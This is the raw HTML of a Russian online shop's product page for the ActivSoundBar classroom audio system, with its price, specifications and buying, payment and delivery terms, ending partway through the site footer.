                                                                                                                                                                                    </div>
                                                </div>
                                            </div>
                </div>
                <div class="info_item">
                    <div class="middle-info-wrapper main_item_wrapper ">
                                                <!--'start_frame_cache_qepX1R'-->
                            <div class="prices_block">
                                                                                            
                                                                <div class="cost prices detail">
                                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="31738">
                                                                                                                        <span class="values_wrapper"><span class="price_value">31 738</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="31738">
                                                                                                                        <span class="values_wrapper"><span class="price_value">31 738</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                    <meta itemprop="price" content="31738" />
                                    <meta itemprop="priceCurrency" content="RUB" />
                                    <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                        <link itemprop="url" href="/catalog/interaktivnoe_oborudovanie/interaktivnye_paneli_i_planshety/20105/" />
                                </div>
                                                                
                                                                <div class="quantity_block_wrapper">
                                                                                                        </div>
                            </div>
                                                        <div class="buy_block">
                                                                                                        <div class="counter_wrapp list big clearfix">
                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="20105">
                            <span class="minus dark-color" id="bx_117848907_20105_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_20105_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_20105_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                        <div id="bx_117848907_20105_basket_actions" class="button_block ">
                                            <!--noindex-->
                                                <span data-value="31738" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="20105" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_20105" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="84" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Купить"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="20105"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Аудиосистема ActivSoundBar"></span>                                            <!--/noindex-->
                                        </div>
                                    </div>
                                                                                                                                                                                                                                <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="20105" data-iblockID="84" data-quantity="1" onclick="oneClickBuy('20105', '84', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                        </div>
                        <!--'end_frame_cache_qepX1R'-->                        
                                                <div class="js-services"></div>
                    </div>
                                                                                                                                    
                                        
                                                            <div class="price_txt muted font_sxs filed">
                        Цена указана без учета доставки и объема закупки                    </div>
                                                        </div>
            </div>
        </div>
                
            </div>
</div>
        

    
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_658607221" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																											                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        												
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	Аудиосистема обеспечивает мощный высококачественный звук для большинства классов и конференц-залов. Может использоваться как единственный источник звука для досок ActivBoard без встроенного звука или для усиления глубины и диапазона звука ActivPanel Touch.
</p>
<p>
	Устройство ActivSoundBar можно легко закрепить на верхней панели интерактивной доски или на другой подходящей поверхности при помощи монтажных скоб, включенных в комплект.
</p>
<p>
	Комплект поставки: ActivSoundBar; руководство пользователя; система удаленного управления на основе инфракрасной технологии; руководство по сверлению; монтажные скобы; комплект креплений; сигнальный кабель RCA 1 x 5 м с гнездом питания 3,5 мм; шнуры (для Великобритании, Европы и США)питания 3 x 3 м.
</p>
<p>
	ХАРАКТЕРИСТИКИ:
</p>
<p>
	Общая мощность: 2 x 20 Вт среднеквадратическая
</p>
<p>
	Драйверы динамиков: 1 x 3 дюйма и 1 x 1 дюйм для каждого канала
</p>
<p>
	Частотная характеристика: 50 Гц – 20 кГц
</p>
<p>
	Отношение сигнал-шум: ≥ 90 дБ
</p>
<p>
	Источник питания: 100 – 240 В 50/60 Гц (кабели для Европы, Великобритании и США)
</p>
<p>
	Потребление электроэнергии (в резерве): &lt; 0,5 Вт
</p>
<p>
	Звуковые входы: 2 кабеля RCA, 1 х 3,5 мм
</p>
<p>
	Выход сабвуфера: кабель RCA x 1
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																											</div>
																										                                                                        										
																										                                                                        										
																										                                                                        																											                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
</p>
<ol>
	<li>
	<p>
		 Добавьте&nbsp;понравившийся товар в корзину;<br>
	</p>
 </li>
	<li>
	<p>
		 Перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ»;<br>
	</p>
 </li>
	<li>
	<p>
		 Укажите ваши ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа и срок доставки;
	</p>
 </li>
	<li>
	<p>
		 По результатам разговора вам придет подтверждение заказа на указанную почту.&nbsp;
	</p>
 </li>
</ol>
<p>
</p>
<p>
	 Если вы не нашли то, что искали или хотите чтобы подбор оборудования по вашему запросу сделал менеджер, то обратитесь к нам по телефону 8-800-350-68-82 или отправьте заявку на почту&nbsp;<a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>.&nbsp;
</p>
<p>
	<img data-lazyload class="lazy " width="922" alt="инфо3.png" src="[data-uri]" data-src="/upload/medialibrary/6df/37tpgkajh3h6yto73cxma42yfieae2l4.png" height="495" title="инфо3.png"><br>
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Доступны варианты оплаты:<br>
<ul>
	<li>частичная предоплата;</li>
	<li>предоплата 100%;</li>
	<li>оплата по факту поставки товара.</li>
</ul>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <style>
	.container {
		text-align: justify;
	}
</style>
<ol>
	<li>Бережно доставим Ваш заказ в любую точку России. Сотрудничаем с любыми транспортными компаниями и выберем ту, которая выполнит все условия и сроки доставки, а также учтем Ваши пожелания;&nbsp;</li>
	<li>Документы будут отправлены в течение 3х рабочих дней. В комплекте будут все необходимые бумаги, включая&nbsp;инструкции, сертификаты, договоры, счета, акты приема-передачи и товарные накладные;</li>
	<li>Мы анонсируем честный срок поставки - от 15 до 65 дней, в зависимости от заказанных позиций и региона доставки.&nbsp;</li>
	<li>Перед отправкой товара мы проверяем каждую позицию на брак и упаковываем так, чтобы Вы точно получили товар без повреждений;</li>
	<li>Доставляем заказ до дверей, а при необходимости осуществим выгрузку товара, подъем на&nbsp;этаж, сборку и настройку оборудования.</li>
</ol>
 Мы работаем для Вас!&nbsp;
<p>
 <img data-lazyload class="lazy " width="922" alt="транспортные компании.png" src="[data-uri]" data-src="/upload/medialibrary/983/9830a75e00808010b286efac6e933fae.png" height="396" title="транспортные компании.png"><br>
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																																	</div>
						</div>
																                                			                                			                                			                                			                                			                                					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_1834610961" class="sale_gift_product_container"></div>
		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_371386894" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
											                                																	<div class="ordered-block goods">
							
													</div>
												                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
			<!--'start_frame_cache_des'--><!--'end_frame_cache_des'--></div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																			</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v4 wide-subscribe light">
	<!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Всегда готовы вам помочь</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="0bb50b90a6b7c51904793b0c69dbd837" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
			<input type="hidden" name="RUB_ID[]" value="2" />
	<input type="hidden" name="FORMAT" value="html" />
	<button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
		Обратиться	</button>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item active">
					<div class="title">
													<a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/mebel/">Мебель</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика безопасности</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/agreement/">Условия соглашения</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Для школ</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/info/44-223/">Закупки по 44 и 223-ФЗ</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/order-804/">Приказ №838</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/buildings/">Новостройки и капремонт</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/projects/">Национальные проекты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Доставка и оплата</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/support/">Установка и поддержка 24/7</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
